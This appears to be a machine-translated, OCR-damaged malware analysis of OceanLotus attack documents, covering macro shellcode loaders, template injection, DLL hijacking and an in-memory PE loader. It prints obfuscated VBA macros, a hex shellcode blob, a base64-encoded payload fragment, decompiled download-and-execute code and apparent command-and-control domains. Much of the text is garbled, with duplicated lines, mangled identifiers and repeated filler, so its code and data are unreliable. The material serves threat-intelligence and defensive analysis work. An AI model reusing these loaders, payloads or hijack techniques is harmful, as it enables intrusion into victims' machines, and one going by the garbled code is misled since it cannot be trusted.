y1g3WSmgWlpp1kVTABGCqf0TyyMDAXQCXBdMX = Nid(p6x7yyHAT0gd02p7kWJNAKxPagdkarxMDYCBGARyMDAXAGCARAGARAGCARAGARAGCARAGARAGAAAACA
```

```
n72d/rdAPMCi7NolarGi42DMG8tzglneH29sH2Lj.Regirite RpkpnbyAP_eHK74Q_lbAkQfTK43vm2fGMBRKHNG, 1, "REG_DMAND" Word/Security/Access/ROM

" Open new application because HKCU only used when application launched

Set RBBF19F3pwUllTHR01dmak15cocHRCTOTALS = Created9ject(RBRGHAI2HIQGNZHBKO6F1H33FFLUTQD7MBAM) Whord.Application

PROTECTION THROUGH AND ADDRESS AND ADDRESS AND
```

The format file is 1 pound text, which cannot be seen by the naked eye, as shown in the figure:



The first paragraph clears the data after formatting:



After the data is converted into bin, it will be converted into the second macro code, and the first macro code will execute the x\_N0th1ngH3r3 function, as shown in the figure:



Execute the macro code of penultimate paragraph 3 in the same way, as shown in the figure:

```
TUZGrkKxj6QTGC_d_MexVUglDgbRXSsdAD_8ltl3.Content.Text = ThisDocument.Content.Text

Set NDzSGQdTGpVGs_1ZDEta8UcsFDioCSSwBaa7kaFO = TUZGrkKxj5QTGC_d_MexVUglDgbRXSsdAD_8ltl3.VBProject.VBComponents.Add(1)

NDzSGQdTGpVGs_1ZDEta8UcsFDioCSSwBaa7kaFO = TUZGrkKxj5QTGC_d_MexVUglDgbRXSsdAD_8ltl3.VBProject.VBComponents.Add(1)

NDzSGQdTGpVGs_1ZDEta8UcsFDioCSSwBaa7kaFO = TUZGrkKxj5QTGC_d_MexVUglDgbRXSsdAD_8ltl3.VBProject.VBComponents.Add(1)

Add call xxXCufNsRluvXxMUTwzTlkzbnylTcwIekSCUrGOM.OnTime(\box + TimeSerial(0, 0, 1), "&_MbthingsIrg")

by hogbgbtaH6Elc;4I_1kTAgEDeRdXxDVPvzAC6aK = ActiveDocument_Paragraphs(ActiveDocument_Paragraphs.Count - 3), Range.Text

igovZpDXXRlttoFXYvTfpyAdlg2DwsXVLYfet8 = ""

or i = 1.to len(hogbgbfadeH6Elc;11_1kTagEDeRdXxDVPvzAC6aK) - 1.Step 2

rurMxpxubyA_VLll4dFDITZV1xxXxTSDwcDyl12F = Ndd(hogbgbfadeH6Elc;5I_1kTagEDeRdXxDVPvzAC6aK, i, 1)

NX3dr690FAMLEjGDvtLvTx1xxt=NdlyBaNA1TPM, Ndd(hogbgbfadeH6Elc;11_1kTagEDeRdXxDVPvzAC6aK, i, 1)

pX3dr690FAMLEjGDvtLvTx1xxt=NdlyBaNA1TPM, Ndd(hogbgbfadeH6Elc;11_1kTagEDeRdXxDVPvzAC6aK, i, 1)

pX3dr690FAMLEjGDvtLvTx1xxt=NdlyBaNA1TPM, Ndd(hogbgbfadeH6Elc;11_1kTagEDeRdXxDVPvzAC6aK, i, 1)

pX3dr690FAMLEjGDvtLvTx1xxt=NdlyBaNA1TPM, Ndd(hogbgbfadeH6Elc;11_1kTagEDeRdXxDVPvzAC6aK, i, 1)

pX3dr690FAMLEjGDvtLvTx1xxt=NdlyBaNA1TPM, Ndd(hogbgbfadeH6Elc;11_1kTagEDeRdXxDVPvzAC6aK, i, 1)

pX3dr690FAMLEjGDvtLvTx1xxt=NdlyBaNA1TPM, Ndd(hogbgbfadeH6Elc;11_1kTagEDeRdXxDVPvzAC6aK, i, 1)

pX3dr690FAMLEjGDvtLvTx1xxt=NdlyBaNA1TPM, Ndd(hogbgbfadeH6Elc;11_1kTagEDeRdXxDVPvzAC6aK, i, 1)

pX3dr690FAMLEjGDvtLvTx1xxt=NdlyBaNA1TPM, Ndd(hogbgbfadeH6Elc;11_1kTagEDeRdXxDVPvzAC6aK, i, 1)

pX3dr690FAMLEjGDvtLvTx1xxt=NdlyBaNA1TPM, Ndd(hogbgbfadeH6Elc;11_1kTagEDeRdXxDVPvzAC6aK, i, 1)

pX3dr690FAMLEjGDvtLvTx1xxt=NdlyBaNA1TPM, Ndd(hogbgbfadeH6Elc;11_1kTagEDeRdXxDVPvzAC6aK, i, 1)

pX3dr690FAMLEjGDvtLvTx1xxt=NdlyBaNA1TPM, Ndd(hogbgbfadeH6Elc;11_1kTagEDeRdXxDVPvzAC6aK, i, 1)

pX3dr690FAMLEjGDvtLvTx1xxt=NdlyBaNA1TPM, Ndd(hogbgbfadeHelc;11_1kTagEDeRdXxDVPvzAC6aK, i, 1)

pX3dr690FAMLEjGDvtLvTx1xxt=NdlyBaNA1TP
```



It also starts with this function:

```
Sub k NothingH3r3()

On Error GoTo ErrorHandler

Do

#If VBA7 And Win64 Then

Dim MNRFdpi3s\kEtqpmWvGlhnhd8STICmzG4Uj4xpw1b As LongPtr

Dim GdypXzj9clqhjhwJINl1GWaEzAGkVP_E9CaNGWV As LongPtr

Dim GypXzj9clqhjhwJINl1GWaEzAGkVP_E9CaNGWV As LongPtr

Dim VpsadfjB1zQ13Gu_rkMznSzlhmWcH7JWHSrjdBXO As Long

Dim VpsadfjB1zQ13Gu_rkMznSzlhmWcH7JWHSrjdBXO As Long

Dim Gdup7Xzj9clqhjhwJINl1GWaEzAGkVP_E9CaNGWV As Long

Dim WpsadfjB1zQ13Gu_rkMznSzlhmWcH7JWHSrjdBXO As Long

Dim WpsadfjB1zQ13Gu_rkMznSzlhmWcH7JWHSrjdBXO As Long

Dim WpsadfjB1zQ13Gu_rkMznSzlhmWcH7JWHSrjdBXO As Long

Dim F_SM_0gZGC1t2xx2q7uSt1UVQWBRfbWQonjoNcmT As Long

Dim bMenRtxtwAajB2pSrimkDkd_bz2zWhzPef3jqYkS- As Long

Dim Dim SzlhmpWF08ov7xRWYWHYUItvseLvu As Long

Dim nry9F17Gc1EV1wMGGv_lr7SZetuQFoK0xVrj4ZPY As Long

### VBA7 And Win64 Then

Dim emmol_AwwfNJWazgw_vCol108Dmr4tCDH264MtDe As String

Dim UzjCtfoSbWASCXLXMID9r3E91K4Zu3mHjQzDbA As PROCESS_TNFORMATION

Dim dzZUGyvST9KGGMBLyght_wKHKN-rjjZJmdjFAxnG As STARTUPINFO

Dim dtwXr7AZAWvwchawArGAWchj-fjBD0a1dfAxNG As STARTUPINFO

Dim dtwXr7AZAWvwchawArGAWchj-fjBD0a1dfAxNG As STRING

Dim MxWrYnrsyjRNJDIFGdNO4WAa1stCXx_TrQ2FpEq As String

Dim StRVYhnrSxjRNJDIFGdNO4WAa1stCXx_TrQ2FpEq As String

Dim RkWhrFazxnruWm_f-TzgClbdsCPmc@dfAkqID As String

Dim RkWkhrFazxnruWm_f-TzgClbdsCPmc@dfAkqID As String

Dim RkWkhrZxcxnruWm_f-TzgClbdsCPmc@dfAkqID As String

Dim RkWkhrZxcxnruWm_f-TzgClbdsCPmc@dfAkqID As String

Dim RkWkhrZxcxnruWm_f-TzgClbdsCPmc@dfAkqID As String

Dim RkWkhrZxcxnruWm_f-TzgClbdsCPmc@dfAkqID As String

Dim RkWkhrZxcxnruWm_f-TzgClbdsCPmc@dfAkqID As String

Dim RkWkhrZxcxnruWm_f-TzgClbdsCPmc@dfAkqID As String

Dim RkWkhrZxcxnruWm_f-TzgClbdsCPmc@dfAkqID As String

Dim RkWkhrZxcxnruWm_f-TzgClbdsCPmc@dfAkqID As String

Dim RkWkhrZxcxnruWm_f-TzgClbdsCPmc@dfAkqIDA As LongPtr
```

Take the data of the penultimate paragraph, as shown in the figure:

The data are as follows:

```
8B4C240453FEC78B1C2499C1F80290D50A8B4424145A5366995251428B542418F5538B5C 2424539D5B8D642424891C240FB704508B04818D4D94515603C6885DB453885DB5FFD08B 75F88B5DEC83C678FF760457FFD36A088D6424FC8D6424D89C5166C1E1059EF7D153FE CB0FBAEB005066C1E804F8660FBAEB03F8D9CB33D8B80424894424345BB1C24660FBAF 90050895424305AF7DBC0FD036689833C95366F7D0D50A4A660FBDC0F6DCF6DCF6D18B4C2408 9EF868998B54243078B4472405D6424F09C52C0E80653660FBAE3036P6021 C80386F7D0D50AF7D2F837903F37B82163000051B90D1D0000F7E1664AF96633D266B880 1166B99BFA66F7F1D0E866F7DB02FF8B5C2408F6C6C7C1CA066633D266B8614E68B99E8 A66F7F18B4424116509B8B4424048B9C248B54240C3BD424148904249BB4424348D6424918894249B84424348D64249B84642438 893424FFD333DB435E5F8BC35B8BE55DC2040050FF55B08B4DF4E9ECEBFFFFが
```

Then write to memory for execution:

After the data hex is converted into bin, shellcode which is mostly used by OceanLotus is shown as follows:

```
seg000:000E027F var_810
seg000:000E027F var_800
seg000:000E027F var_808
seg000:000E027F var_804
                                                                                                                                                                                                                                           = dword ptr -810h
= dword ptr -80ch
= dword ptr -80ch
= dword ptr -80ch
= dword ptr -80ch
= dword ptr -7Fch
= dword ptr -14h
= dword ptr -14h
= dword ptr -14h
= dword ptr -14
= dword ptr -5
= dword ptr -5
= dword ptr -5
= dword ptr -5
= dword ptr -6
  = eg000 : 000E027F

= eg000 : 000E027F

= eg000 : 000E027F

= eg000 : 000E027F

= eg000 : 000E027F

= eg000 : 000E027F

= eg000 : 000E027F

= eg000 : 000E027F

= eg000 : 000E027F

= eg000 : 000E027F

= eg000 : 000E027F

= eg000 : 000E027F

= eg000 : 000E027F

= eg000 : 000E027F

= eg000 : 000E027F

= eg000 : 000E028F

= eg000 : 000E028F

= eg000 : 000E028F

= eg000 : 000E028F
                                                                                                                                                                                                                                                  push
shl
                                                                                                                                                                                                                                                                                                          ecx, 3
ebx
bh
                                                                                                                                                                                                                                                push
inc
or
shl
      seg000:000E0289
      seg000:000E028B
                                                                                                                                                                                                                                                                                                            ecx. ecx
      seg000:000E028D
seg000:000E0291
                                                                                                                                                                                                                                                  push
aaa
segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232

segore : 0001:232
    seg000:000E0292
                                                                                                                                                                                                                                                                                                            edx
                                                                                                                                                                                                                                                push
cwd
cwd
mov
mov
mul
neg
bswap
mov
mov
mul
stc
sahf
push
cbw
                                                                                                                                                                                                                                                                                                            ecx
                                                                                                                                                                                                                                                                                                            edx
                                                                                                                                                                                                                                                  or
cdq
                                                                                                                                                                                                                                                                                                            edx, [esp+1Ch+var_18]
                                                                                                                                                                                                                                                  mov
das
                                                                                                                                                                                                                                                                                                          eax, [esp+1Ch+var_8]
```

#### Configuration file:

```
m.n.o.p.z...S.O.
00000060
          6D 00 6E 00 6F 00 70 00
                                   7A 00 00 00 53 00 4F 00
00000070
          46 00 54 00 57 00 41 00
                                   52 00 45 00 5C 00 41 00
                                                            F.T.W.A.R.E. . . A.
00000080
          70 00 70 00 5C 00 41 00
                                   70 00 70 00 58 00 37 00
                                                            p.p.\.A.p.p.X.7.
nennnnen
          30 00 31 00 36 00 32 00
                                   34 00 38 00 36 00 63 00
                                                            0.1.6.2.4.8.6.c.
000000000
          37 00 35 00 35 00 34 00
                                   66 00 37 00 66 00 38 00
                                                            7.5.5.4.f.7.f.8.
000000В0
          30 00 66 00 34 00 38 00
                                   31 00 39 00 38 00 35 00
                                                            0.f.4.8.1.9.8.5.
00000000
          64 00 36 00 37 00 35 00
                                   38 00 36 00 64 00 5C 00
                                                            d.6.7.5.8.6.d.∖.
00000000
          41 00 70 00 70 00 6C 00
                                   69 00 63 00 61 00 74 00
                                                            A.p.p.l.i.c.a.t.
000000E0
          69 00 6F 00 6E 00 7A 00
                                   00 00 53 00 4F 00 46 00
                                                            i.o.n.z...S.O.F.
                                                            T.W.A.R.E.∖.A.p.
DODODOFO
          54 00 57 00 41 00 52 00
                                   45 00 5C 00 41 00 70 00
00000100
          70 00 5C 00 41 00 70 00
                                   70 00 58 00 37 00 30 00
                                                            p.∖.A.p.p.X.7.0.
00000110
          31 00 36 00 32 00 34 00
                                   38 00 36 00 63 00 37 00
                                                            1.6.2.4.8.6.c.7.
00000120
          35 00 35 00 34 00 66 00
                                   37 00 66 00 38 00 30 00
                                                            5.5.4.f.7.f.8.0.
00000130
          66 00 34 00 38 00 31 00
                                   39 00 38 00 35 00 64 00
                                                            f.4.8.1.9.8.5.d.
00000140
          36 00 37 00 35 00 38 00
                                   36 00 64 00 5C 00 44 00
                                                            6.7.5.8.6.d.∖.D.
00000150
          65 00 66 00 61 00 75 00
                                   6C 00 74 00 49 00 63 00
                                                            e.f.a.u.l.t.I.c.
                                                            o.n.....D.a.t.a.
00000160
          6F 00 6E 00 08 00 00 00
                                   44 00 61 00 74 00 61 00
                                                            ....d.e.f.▮... .
00000170
          06 00 00 00 64 00 65 00
                                   66 00 94 00 00 00 20 00
00000180
          00 00 63 00 6C 00 6F 00
                                   75 00 64 00 2E 00 33 00
                                                            ..c.1.o.u.d...3.
00000190
          36 00 30 00 63 00 6E 00
                                   2E 00 69 00 6E 00 66 00
                                                            6.0.c.n...i.n.f.
000001A0
          6F 00 2A 00 00 00 64 00
                                   6E 00 73 00 2E 00 63 00
                                                            o.*...d.n.s...c.
000001B0
          68 00 69 00 6E 00 61 00
                                   6E 00 65 00 77 00 73 00
                                                            h.i.n.a.n.e.w.s.
000001C0
          2E 00 6E 00 65 00 74 00
                                   77 00 6F 00 72 00 6B 00
                                                            ..n.e.t.w.o.r.k.
000001D0
          20 00 00 00 61 00 6C 00
                                   69 00 65 00 78 00 70 00
                                                             ...a.l.i.e.x.p.
000001E0
          72 00 65 00 73 00 73 00
                                   63 OO 6E OO 2E OO 6E OO
                                                            r.e.s.s.c.n...n.
          65 00 74 00 18 00 00 00
000001F0
                                   63 OO 68 OO 69 OO 6E OO
                                                            e.t....c.h.i.n.
00000200
          61 00 70 00 6F 00 72 00
                                   74 00 2E 00 6F 00 72 00
                                                            a.p.o.r.t...o.r.
                                                            g..D...D..MZ....
00000210
          67 00 08 44 05 00 00 44
                                   05 00 4D 5A 90 00 03 00
          00 00 04 00 00 00 FF FF
                                   00 00 B8 00 00 00 00 00
00000220
                                                            .....ÿÿ...,....
00000230
          00 00 40 00 00 00 00 00
                                   00 00 00 00 00 00 00 00
                                                            ..@.....
00000240
          00 00 00 00 00 00 00 00
                                   00 00 00 00 00 00 00 00
```

| 大円(r) 勝頃(t) 相以(O) 豆包(V) 報即(H)
hijklmnopz SOFTWARE\App\AppX70162486c7554f7f80f481985d67586d\Applicationz SOFTWARE
\App\AppX70162486c7554f7f80f481985d67586d\DefaultIcon① Data② def
cloud.360cn.info\* dns.chinanews.network aliexpresscn.net〕chinaport.org

This is the way that shellcode is loaded with three macros, mostly to combat shellcode static killing.

# **Template Injection Documents**

The template injection class document of OceanLotus has universality, after the document starts, it will load XXX.XXX/XXX. PNG

And do the following.

To give an example of one of these attacks, fdsw.png is an office compound document: (d497bd06b34a046841bb63d3bf20e605)

```
#源

作者 Tushar
最后一次保存者 Administrator
修订号 3

版本号
程序名称 Microsoft Office Word
公司
管理者
创建内容的时间 2018/8/23 11:10
最后一次保存的日期 2019/1/30 23:20
最后一次打印的时间
总编辑时间 00:01:00
```

If SysWOW64\cmd.exe file exists, the system is either 32-bit or 64-bit.

```
If (fsoCheck.FileExists("C:\Windows\SysWOW64\cmd.exe") = True) Then
iCheck = True
Else
iCheck = False
End If
```

Depending on the system, the file is taken out of the cell, base64 decoded, and dropped to: %appdata% main\_background-png:

```
If (iCheck = False) Then

a = tableNew.Cell(1, 1).Range.Text

a = Left(a, Len(a) - 2)

b = Base64Decode(a, sAppData)

Else

a = tableNew.Cell(1, 2).Range.Text

a = Left(a, Len(a) - 2)

b = Base64Decode(a, sAppData)

End If
```

The hijacked csids are "{2dea658f-54c1-4227-af9b-260ab5fc3543}".

According to this CSID, it is the CSID of the DLL that is hijacked: %SystemRoot%\System32\ playsndsrv.dll



This DLL is used to play sound.

The extraction content of base64 content in the cell is as follows:

```
AABIi9jrAjPbTIO9S4f+/OiF23UNSIvHSYeE9+DEAwDrHkiLwOmHhPfgxAMASIXAdAlIi8v/FQDZAABI
hdt1VUiDxQRJO+wPhWT///9MixUPJwIAM9tIhdtOSkmL1UiLy/8VVNcAAEiFwHQyTIsF8CYCALpAAAAA
QYvIg+E/K9GKykiLOEjTykkz0EuHlPeAxQMA6y1MixXHJgIA67hMixW+JgIAQYvCuUAAAACD4D8ryEjT
zOkz+kuHvPeAxQMAM8BIi1wkUEiLbCRYSItOJGBIg8QgQV9BXkFdQVxfwOiLxEiJWAhIiWgQSIlwGEiJ
eCBBVkiD7FBBi/lTi/CL6kvNDexOADBMi/FMiQXadAEASIOVe/QAALkBAAAA6B3+//9Ii9hIhcBOVOiL
yP8VINkAAEiLjCSgAAAARIvPSIuEJIAAAABMi8ZIiUwkQIvVSIuMJJgAAABIiUwkOEiLjCSQAAAASIIM
JDCLjCSIAAAAiUwkKEmLzkiJRCQg/9PrMjPSSYvO6MQFAACLyESLz4uEJIgAAABMi8aJRCQoi9VIi4Qk
gAAAAEiJRCQg/xVQ1wAASItcJGBIi2wkaEiLdCRwSIt8JHhIg8RQQV7DzEiLxEiJWBBIiWgYSIlwIEiJ
2AAASI tMTFBMi89Mi8aL1f/T6zBI jUQkUBiTRCQwTI1MTCS4BAAAABvNRCQwSI1UTCiTRCQkSI1MTCCT
RCQo6Ef8//9Ii1wkWEilbCRgSItOJGhIg8RAX8PMzEiJXCQIVOiD7CBIi/1MjQ2QcwEAuQMAAABMjQV8
cwEASIOVre8AAOic/P//SIvYSIXAdBBIi8j/FZ/XAABIi8//O+sG/xUi1gAASItcJDBIg8QgX8PMzMxI
iVwkCFdIg+wgi91MjQ1BcwEAuQQAAABMjQUtcwEASIOVZu8AAOhF/P//SIv4SIXAdA9Ii8j/
                                                                                              FUiXAACLv//X6wiLv/8V4tUAAEiLXC
QwSIPEIF/DzMzMSIlcJahXSIPsIIvZTION8XIBALkFAAAATIOF3XIBAEiNFRbvAADo7fv//OiL+EiFwH
QPSIvI/xXw1gAAi8v/1+sIi8v/FXrVAABIi1wkMEiDxCBfw8zMzEiJXCQISI10JBBXSIPsIEiL2kyNDZ
tyAQCL+ViNFdLuAAC5BgAAAEyNBX5yAQDojfv//OiL8EiFwHQSSIvI/xWQ1gAASIvTi8//1usLSIvTi8
//FRzVAABIilwkMEildC04SIPEIF/DSIvESIlYCEiTaBBIiXAYSIl4IEFWSIPsIEGL+UmL8IvoTIONNH
IBAEyL8UyNBSJyAQBI jRWD8QAAuQOAAADoFfv//OiL2EiFwHQYSIvI/xUY1gAARIvPTIvGi9VJi87/O+
saM9JJi87o+wIAAIvIRIvPTIvGi9X/Fa/UAABIi1wkMEiLbCQ4SItOJEBIi3wkSEiDxCBBXsNIiVwkCE
iJdCQQVOiD7CCL+kyNDbRxAQBIi/FIjRWqcQEAuREAAABMjQWWcQEA6I36//9Ii9hIhcBOEkiLyP8VkNapper and the statement of the statement of
UAAIvXSIvO/9PrFv8V4dQAAEUzyUSLx4vISIvW6PEAAABIi1wWMEildCQ4SIPEIF/DzEiJXCQISI1sJB
BIIXOkGFdIs+wsOYvoTIONYnEBAIvaTIOFUXEBAEIL+UINFV/tAAC5FAAAAOsR+v//SIvwSIXAdBVIi8
j/FRTVAABEi8WLOOiLz//W6wuLOOiLz/8VhdMAAEiLXCQwSItsJDhIi3QkQEiDxCBfw0iJXCQIV0iD7C
BIi/lMjQ38cAEAuRUAAABMjQXocAEASIOV6XABAOio+f//SIvYSIXAdBBIi8j/FavUAABIi8//O+sXM9
JIi8/olgEAAIvIugEAAAD/FeXTAABIi1wkMEiDxCBfw8zMSIvESIlYCEiJaBBIiXAYSIl4IEFWSIPsIE
WL8UGL2EiL+kyMDadwAQCL8UyMBZZwAQBIjRWXcAEAuRcAAADoKfn//OiL6EiFwHQYSIvI/xUs1AAARY
```

Base64 decodes one of the 32-bit PE, Dllmain will apply 0x34aca byte memory space, and then write the shellcode at 0x10012760 into memory, and execute it through the thread:



Shellcode goes to the pointer at offset 0xfc8 when the parameter is passed to the function of sub\_160018:

```
        seg000:00160000
        seg000

        seg000:00160000
        assume cs:seg000

        seg000:00160000
        jorg 160000h

        seg000:00160000
        assume es:nothing, ss:nothing, ds:nothing, fs:nothing, gs:nothing seg000:00160000

        call $+5
        seg000:00160005

        seg000:00160006
        sub ecx, 5

        seg000:00160007
        sub ecx, [cx+6001]

        seg000:00160007
        push

        seg000:00160011
        call sub_160018

        seg000:00160016
        popa

        seg000:00160017
        setn
```

The address offset 0xfc8 holds the command line argument and a PE:

```
| Seg800:00160FC2 | seg800:00160FC3 | dw 102h | dw 20 | seg800:00160FC4 | dw 3 | dw 102h | dw 20 | seg800:00160FC4 | dw 3 | seg800:00160FC4 | dw 3 | seg800:00160FC4 | dw 3 | seg800:00160FC4 | dw 3 | seg800:00160FD4 | dw 102h | dw 20 | seg800:00160FD4 | dw 102h | dw 20 | seg800:00160FD4 | dw 102h | dw 20 | seg800:00160FD4 | dw 102h | dw 20 | seg800:00160FD4 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20 | dw 20
```

The function of sub\_160018 is mainly to load the following PE in memory, and then pass the command line to execute according to the command line parameters. The figure below is the code of receiving the command line parameters for the PE:

```
SetErrorMode(0x8007u);
    if ( argc != 5 )
78
    {
      v3 = sub_402F40(&unk_432470, *argv);
79
      sub_402F40(v3,
                       -u <Url> -t <TimeToSleep(Milisecond)>");
80
      return 0:
81
82 }
    argc = (int)operator new[](0x400u);
83
    dwMilliseconds = 0;
    memset((void *)argc, 0, 0x400u);
86
    v5 = argv;
87
    v6 = 0;
88 do
89
    {
      v7 = &v5[v6];
90
      v8 = strcmp(v5[v6], "-u");
91
     if ( v8 )
v8 = -(v8 < 0) | 1;
92
93
      if (!v8)
94
95
        v7 = &v5[++v6];
96
       strcpy((char *)argc, v5[v6]);
98
      }
99
      v10 = "-t";
100
```

Request the URL, the downloaded data, after DES decryption, in memory load up.

```
281 v58 = 0;

282 v59 = 0;

283 v29 = v24 - 64;

284 LOBYTE(v73) = 4;

285 sub_402180(v24 - 64);

286 memmove_0(lpMem, v63, v24 - 64);

287 sub_402240(int *)&v48, (int)&lpMem);

288 v30 = sub_401970(dwMilliseconds, (int *)v66, v48, (int)v49, (int)v50);

289 dword_432F88 = v24 - 64;

290 v31 = v30;

291 v31 = v30;

292 virtualAlloc(0, v29, 0x1000u, 0x40u);

293 ((void (*)(void)));

294 v47 = (CHAR *)1;

295 sub_404059(LPVOID)dwMilliseconds);

296 *(_DNORD *)&v45 = 1;

297 sub_404059(v66);
```

Find more samples through association analysis:

Sort by compile time as follows:

According to the table comparison, the command line of the first sample is different from other samples. It can be known that it should be the sample of different attacks. This sample is the annotated version, which will load shellcode in memory in the same way.

```
1 DWORD __stdcall StartAddress(LPVOID lpThreadParameter)
2 {
    void *v1; // esi

4    OutputDebugStringA("My Sample Service: ServiceWorkerThread: Entry");
    while ( WaitForSingleObject(hHandle, 0) )
    {
        v1 = VirtualAlloc(0, 0x1461Cu, 0x1000u, 0x40u);
        memmove(v1, &loc_413780, 0x1461Cu);
        ((void (*)(void))v1)();
        Sleep(0xBB8u);
    }
    OutputDebugStringA("My Sample Service: ServiceWorkerThread: Exit");
    return 0;
}
```

The PE included in the file is found in a hacker's toolkit. The file name is CMD [w7][x64].

The function of this sample is to execute the McOds. Exe (this is the exe file name of the white utility program used by OceanLotus) through the CMD [w7][x64]. Exe contained in the file, while the McOds. Exe should be the file released by the dropper before.

```
:0x00023018 ==>:cmd.pdb
:0x00043dd0 ==>:ReadProcessMemory
:0x000435cc ==>:ResumeThread
:0x00044231 ==>:NtOpenProcessToken
:0x00021afc ==>:CreateProcessAsUserW
:0x0003fc10 ==>:.COM;,EXE;,BAT;,CMD;,VBS;,JS;,WS;,MSC
:0x0000347e ==>:還XCOPY,EXE
:0x00008774 ==>:透達cmd.exe
:0x000009ee ==>:還CMD.EXE
:0x000023db4 ==>:(CMD.EXE
:0x000001e0 ==>:360upk0
:0x00000230 ==>:360upk1
:0x000043e1f ==>:CreateProcessW
:0x00003fc5c ==>:\&AutoRun
```

The upload place of this sample is VN, the upload time is July 31, and the file name is msvchr.exe, we can know that this sample should be aimed at Vietnam attack:



Through the analysis and comparison of these samples, we can know that these samples should be used to specifically execute exe file in memory, and pass command line parameters of the Loader program, is the last six months to use the new malicious code framework, specifically used to develop against static kill.

It is found that two samples are 10M, and the end is filled with 0x20 (space), which is filled into a large file to avoid being uploaded:

```
47a8cfbec6e8923284db2b490c117ad094a934978d26ea0a60116cc60b91abe4
                                         2
                                                 3
                                                               5
                                                                    6
  0004BD40
                         20 20 20 20 20 20 20 20
                                                                                    20 20 20 20 20 20 20 20
                                                                                                                                                                                      00048050
                         20 20 20 20 20 20 20 20
                                                                                    20 20 20 20 20 20 20 20
  00048060
                         20 20 20 20 20 20 20 20
                                                                                    20 20 20 20 20 20 20 20
 0004BD70
                         20 20 20 20 20 20 20 20
                                                                                    20 20 20 20 20 20 20 20
                         20 20 20 20 20 20 20 20
